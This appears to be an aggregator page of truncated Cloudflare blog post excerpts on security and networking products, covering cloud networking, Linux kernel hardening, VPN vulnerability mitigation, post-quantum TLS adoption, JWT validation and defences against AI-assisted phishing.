Magic Cloud Networking simplifies security, connectivity, and management of public clouds

Today we are excited to announce Magic Cloud Networking, supercharged by Cloudflare’s recent acquisition of Nefeli Networks’ innovative technology. These new capabilities to visualize and automate cloud networks will give our customers secure, easy, and seamless connection to public cloud environments.
Public clouds offer organizations a scalable and on-demand IT infrastructure without the overhead and expense of running their own datacenter. Cloud networking is foundational to applications that have been migrated to the cloud, but is difficult to manage without automation software, especially when operating at scale across multiple cloud accounts. Magic Cloud Networking uses familiar concepts to provide a single interface that controls and unifies multiple cloud providers’ native network capabilities to create reliable, cost-effective, and secure cloud networks.
Nefeli’s approach to multi-cloud networking solves the problem of building and operating end-to-end networks within and across public clouds, allowing organizations to securely leverage applications spanning any combination of internal and external resources. Adding Nefeli’s technology will make it easier than ever for our customers to connect and protect their users, private networks and applications.
Why is cloud networking difficult?
Compared with a traditional on-premises data center network, cloud networking promises simplicity:
- Much of the complexity of physical networking Continue reading
Linux kernel security tunables everyone should consider adopting

The Linux kernel is the heart of many modern production systems. It decides when any code is allowed to run and which programs/users can access which resources. It manages memory, mediates access to hardware, and does a bulk of work under the hood on behalf of programs running on top. Since the kernel is always involved in any code execution, it is in the best position to protect the system from malicious programs, enforce the desired system security policy, and provide security features for safer production environments.
In this post, we will review some Linux kernel security configurations we use at Cloudflare and how they help to block or minimize a potential system compromise.
Secure boot
When a machine (either a laptop or a server) boots, it goes through several boot stages:

Within a secure boot architecture each stage from the above diagram verifies the integrity of the next stage before passing execution to it, thus forming a so-called secure boot chain. This way “trustworthiness” is extended to every component in the boot chain, because if we verified the code integrity of a particular stage, we can trust this code to verify the integrity of the next stage.
Cloudflare treats SASE anxiety for VeloCloud customers

We understand that your VeloCloud deployment may be partially or even fully deployed. You may be experiencing discomfort from SASE anxiety. Symptoms include:
- Sudden vendor whiplash - Over the past 5 years, the ownership and strategic direction of VeloCloud has undergone a series of dramatic changes. VeloCloud was acquired by VMware in 2017, then VMware was spun off from Dell EMC in 2021, and in 2023 Broadcom completed its acquisition of VMware and VeloCloud.
- Dizziness from product names - VeloCloud helpfully published a list of some of its previous product names, which include VeloCloud, Velo, Velo SD-WAN, VeloCloud SD-WAN, and VMware SD-WAN by VeloCloud. But the list also misses other names such as “VMware NSX SD-WAN by VeloCloud” as well. Recently, VMware announced yet another name change by renaming VMware SD-WAN to VMware VeloCloud SD-WAN, and renamed VMware SASE to VMware VeloCloud SASE, secured by Symantec.
- Irregular priorities and strategies - With the number of times that VMware reorganized its various networking and security products into different business units, it’s now about to embark on yet another as Broadcom pursues single vendor SASE.
If you’re a VeloCloud customer, we are here to help you with your transition to Magic Continue reading
Eliminate VPN vulnerabilities with Cloudflare One

On January 19, 2024, the Cybersecurity & Infrastructure Security Agency (CISA) issued Emergency Directive 24-01: Mitigate Ivanti Connect Secure and Ivanti Policy Secure Vulnerabilities. CISA has the authority to issue emergency directives in response to a known or reasonably suspected information security threat, vulnerability, or incident. U.S. Federal agencies are required to comply with these directives.
Federal agencies were directed to apply a mitigation against two recently discovered vulnerabilities; the mitigation was to be applied within three days. Further monitoring by CISA revealed that threat actors were continuing to exploit the vulnerabilities and had developed some workarounds to earlier mitigations and detection methods. On January 31, CISA issued Supplemental Direction V1 to the Emergency Directive instructing agencies to immediately disconnect all instances of Ivanti Connect Secure and Ivanti Policy Secure products from agency networks and perform several actions before bringing the products back into service.
This blog post will explore the threat actor’s tactics, discuss the high-value nature of the targeted products, and show how Cloudflare’s Secure Access Service Edge (SASE) platform protects against such threats.
As a side note and showing the value of layered protections, Cloudflare’s WAF had proactively detected the Ivanti zero-day vulnerabilities and deployed emergency Continue reading
Simplifying how enterprises connect to Cloudflare with Express Cloudflare Network Interconnect

We’re excited to announce the largest update to Cloudflare Network Interconnect (CNI) since its launch, and because we’re making CNIs faster and easier to deploy, we’re calling this Express CNI. At the most basic level, CNI is a cable between a customer’s network router and Cloudflare, which facilitates the direct exchange of information between networks instead of via the Internet. CNIs are fast, secure, and reliable, and have connected customer networks directly to Cloudflare for years. We’ve been listening to how we can improve the CNI experience, and today we are sharing more information about how we’re making it faster and easier to order CNIs, and connect them to Magic Transit and Magic WAN.
Interconnection services and what to consider
Interconnection services provide a private connection that allows you to connect your networks to other networks like the Internet, cloud service providers, and other businesses directly. This private connection benefits from improved connectivity versus going over the Internet and reduced exposure to common threats like Distributed Denial of Service (DDoS) attacks.
Cost is an important consideration when evaluating any vendor for interconnection services. The cost of an interconnection is typically comprised of a fixed port fee, based on the Continue reading
Zero Trust WARP: tunneling with a MASQUE

Slipping on the MASQUE
In June 2023, we told you that we were building a new protocol, MASQUE, into WARP. MASQUE is a fascinating protocol that extends the capabilities of HTTP/3 and leverages the unique properties of the QUIC transport protocol to efficiently proxy IP and UDP traffic without sacrificing performance or privacy
At the same time, we’ve seen a rising demand from Zero Trust customers for features and solutions that only MASQUE can deliver. All customers want WARP traffic to look like HTTPS to avoid detection and blocking by firewalls, while a significant number of customers also require FIPS-compliant encryption. We have something good here, and it’s been proven elsewhere (more on that below), so we are building MASQUE into Zero Trust WARP and will be making it available to all of our Zero Trust customers — at WARP speed!
This blog post highlights some of the key benefits our Cloudflare One customers will realize with MASQUE.
Before the MASQUE
Cloudflare is on a mission to help build a better Internet. And it is a journey we’ve been on with our device client and WARP for almost five years. The precursor to WARP was the 2018 launch of Continue reading
Secure your unprotected assets with Security Center: quick view for CISOs

We understand that one of the significant hurdles faced by our customers, especially larger organizations, is obtaining a clear view of the deployment of Cloudflare services throughout their vast and complex infrastructures. The question isn't just whether Cloudflare is deployed, but whether it's fully optimized across every asset and service. Addressing this challenge head-on, we're rolling out a new feature set designed to provide better visibility and control over your security posture.
The problem we are addressing
The core problem we're tackling is the growing complexity of cyber threats and the expanding attack surface, which complicates maintaining a strong security posture for our customers.
It's not uncommon for organizations to deploy a variety of security solutions, including ours, without fully optimizing and implementing their configurations. This results in a false sense of security, underutilized investments and, more critically, exposed vulnerabilities. Our customers frequently express concerns about not having a clear picture of their security posture across their entire infrastructure, uncertain if critical assets are adequately protected or if specific Cloudflare security features could be better leveraged.
We want to bring users comprehensive visibility into their security configurations and the state of their deployments across Cloudflare's suite of products. By providing Continue reading
Securing Cloudflare with Cloudflare: a Zero Trust journey

Cloudflare is committed to providing our customers with industry-leading network security solutions. At the same time, we recognize that establishing robust security measures involves identifying potential threats by using processes that may involve scrutinizing sensitive or personal data, which in turn can pose a risk to privacy. As a result, we work hard to balance privacy and security by building privacy-first security solutions that we offer to our customers and use for our own network.
In this post, we'll walk through how we deployed Cloudflare products like Access and our Zero Trust Agent in a privacy-focused way for employees who use the Cloudflare network. Even though global legal regimes generally afford employees a lower level of privacy protection on corporate networks, we work hard to make sure our employees understand their privacy choices because Cloudflare has a strong culture and history of respecting and furthering user privacy on the Internet. We’ve found that many of our customers feel similarly about ensuring that they are protecting privacy while also securing their networks.
So how do we balance our commitment to privacy with ensuring the security of our internal corporate environment using Cloudflare products and services? We start with the basics: We Continue reading
Simpler migration from Netskope and Zscaler to Cloudflare: introducing Deskope and a Descaler partner update

Today, Cloudflare is launching early access to the Deskope Program, a new set of tooling to help migrate existing Netskope customers to Cloudflare One for a faster and easier security experience. In addition, we’re also thrilled to announce the expansion of the Descaler Program to Authorized Service Delivery Partners, who will now have exclusive access to the Descaler toolkit to help customers move safely and quickly to Cloudflare.
Introducing Deskope — Migrate from Netskope to Cloudflare One
To set the stage, Cloudflare One is our Secure Access Service Edge (SASE) platform that combines network connectivity services with Zero Trust security on one of the fastest, most resilient, and most composable global networks. The Descaler Program was announced in early 2023 as a frictionless path to migrate existing Zscaler customers to Cloudflare One. Today, we are announcing the Deskope Program as a new and equally effortless path to migrate existing Netskope customers to Cloudflare One.
The Deskope Program follows the same approach as the Descaler process, including the tools, process, and partners you need for a frictionless technical migration. This program is completed through architecture workshops, technical migration tooling, and when requested, trusted partner engagements.
Deskope's approach is based on Continue reading
Protecting APIs with JWT Validation

Today, we are happy to announce that Cloudflare customers can protect their APIs from broken authentication attacks by validating incoming JSON Web Tokens (JWTs) with API Gateway. Developers and their security teams need to control who can communicate with their APIs. Using API Gateway’s JWT Validation, Cloudflare customers can ensure that their Identity Provider previously validated the user sending the request, and that the user’s authentication tokens have not expired or been tampered with.
What’s new in this release?
After our beta release in early 2023, we continued to gather feedback from customers on what they needed from JWT validation in API Gateway. We uncovered four main feature requests and shipped updates in this GA release to address them all:
| Old, Beta limitation | New, GA release capability |
|---|---|
| Only supported validating the raw JWT | Support for the Bearer token format |
| Only supported one JWKS configuration | Create up to four different JWKS configs to support different environments per zone |
| Only supported validating JWTs sent in HTTP headers | Validate JWTs if they are sent in a cookie, not just an HTTP header |
| JWT validation ran on all requests to the entire zone | Exclude any number of managed endpoints in a JWT validation rule |
Continue reading
Announcing two highly requested DLP enhancements: Optical Character Recognition (OCR) and Source Code Detections

We are excited to announce two enhancements to Cloudflare’s Data Loss Prevention (DLP) service: support for Optical Character Recognition (OCR) and predefined source code detections. These two highly requested DLP features make it easier for organizations to protect their sensitive data with granularity and reduce the risks of breaches, regulatory non-compliance, and reputational damage:
- With OCR, customers can efficiently identify and classify sensitive information contained within images or scanned documents.
- With predefined source code detections, organizations can scan inline traffic for common code languages and block those HTTP requests to prevent data leaks, as well as detecting the storage of code in repositories such as Google Drive.
These capabilities are available now within our DLP engine, which is just one of several Cloudflare services, including cloud access security broker (CASB), Zero Trust network access (ZTNA), secure web gateway (SWG), remote browser isolation (RBI), and cloud email security, that help organizations protect data everywhere across web, SaaS, and private applications.
About Optical Character Recognition (OCR)
OCR enables the extraction of text from images. It converts the text within those images into readable text data that can be easily edited, searched, or analyzed, unlike images.
Sensitive data Continue reading
The state of the post-quantum Internet

Today, nearly two percent of all TLS 1.3 connections established with Cloudflare are secured with post-quantum cryptography. We expect to see double-digit adoption by the end of 2024. Apple announced in February 2024 that it will secure iMessage with post-quantum cryptography before the end of the year, and Signal chats are already secured. What once was the topic of futuristic tech demos will soon be the new security baseline for the Internet.
A lot has been happening in the field over the last few years, from mundane name changes (ML-KEM is the new name for Kyber), to new proposed algorithms in the signatures onramp, to the catastrophic attack on SIKE. Plenty that has been written merely three years ago now feels quite out of date. Thus, it is high time for an update: in this blog post we’ll take measure of where we are now in early 2024, what to expect for the coming years, and what you can do today.

The quantum threat
First things first: why are we migrating our cryptography? It’s because of quantum computers. These marvelous devices, instead Continue reading
Changing the industry with CISA’s Secure by Design principles

The United States Cybersecurity and Infrastructure Agency (CISA) and seventeen international partners are helping shape best practices for the technology industry with their ‘Secure by Design’ principles. The aim is to encourage software manufacturers to not only make security an integral part of their products’ development, but to also design products with strong security capabilities that are configured by default.
As a cybersecurity company, Cloudflare considers product security an integral part of its DNA. We strongly believe in CISA’s principles and will continue to uphold them in the work we do. We’re excited to share stories about how Cloudflare has baked secure by design principles into the products we build and into the services we make available to all of our customers.
What do “secure by design” and “secure by default” mean?
Secure by design describes a product where the security is ‘baked in’ rather than ‘bolted on’. Rather than manufacturers addressing security measures reactively, they take actions to mitigate any risk beforehand by building products in a way that reasonably protects against attackers successfully gaining access to them.
Secure by default means products are built to have the necessary security configurations come as a default, without additional Continue reading
Dispelling the Generative AI fear: how Cloudflare secures inboxes against AI-enhanced phishing

Email continues to be the largest attack vector that attackers use to try to compromise or extort organizations. Given the frequency with which email is used for business communication, phishing attacks have remained ubiquitous. As tools available to attackers have evolved, so have the ways in which attackers have targeted users while skirting security protections. The release of several artificial intelligence (AI) large language models (LLMs) has created a mad scramble to discover novel applications of generative AI capabilities and has consumed the minds of security researchers. One application of this capability is creating phishing attack content.
Phishing relies on the attacker seeming authentic. Over the years, we’ve observed that there are two distinct forms of authenticity: visual and organizational. Visually authentic attacks use logos, images, and the like to establish trust, while organizationally authentic campaigns use business dynamics and social relationships to drive their success. LLMs can be employed by attackers to make their emails seem more authentic in several ways. A common technique is for attackers to use LLMs to translate and revise emails they’ve written into messages that are more superficially convincing. More sophisticated attacks pair LLMs with personal data harvested from compromised accounts to write personalized, Continue reading
Cloudflare launches AI Assistant for Security Analytics

Imagine you are in the middle of an attack on your most crucial production application, and you need to understand what’s going on. How happy would you be if you could simply log into the Dashboard and type a question such as: “Compare attack traffic between US and UK” or “Compare rate limiting blocks for automated traffic with rate limiting blocks from human traffic” and see a time series chart appear on your screen without needing to select a complex set of filters?
Today, we are introducing an AI assistant to help you query your security event data, enabling you to more quickly discover anomalies and potential security attacks. You can now use plain language to interrogate Cloudflare analytics and let us do the magic.
What did we build?
One of the big challenges when analyzing a spike in traffic or any anomaly in your traffic is to create filters that isolate the root cause of an issue. This means knowing your way around often complex dashboards and tools, knowing where to click and what to filter on.
On top of this, any traditional security dashboard is limited to what you can achieve by the way data is stored, how Continue reading
Defensive AI: Cloudflare’s framework for defending against next-gen threats

Generative AI has captured the imagination of the world by being able to produce poetry, screenplays, or imagery. These tools can be used to improve human productivity for good causes, but they can also be employed by malicious actors to carry out sophisticated attacks.
We are witnessing phishing attacks and social engineering becoming more sophisticated as attackers tap into powerful new tools to generate credible content or interact with humans as if it was a real person. Attackers can use AI to build boutique tooling made for attacking specific sites with the intent of harvesting proprietary data and taking over user accounts.
To protect against these new challenges, we need new and more sophisticated security tools: this is how Defensive AI was born. Defensive AI is the framework Cloudflare uses when thinking about how intelligent systems can improve the effectiveness of our security solutions. The key to Defensive AI is data generated by Cloudflare’s vast network, whether generally across our entire network or specific to individual customer traffic.
At Cloudflare, we use AI to increase the level of protection across all security areas, ranging from application security to email security and our Zero Trust platform. This includes creating customized protection Continue reading
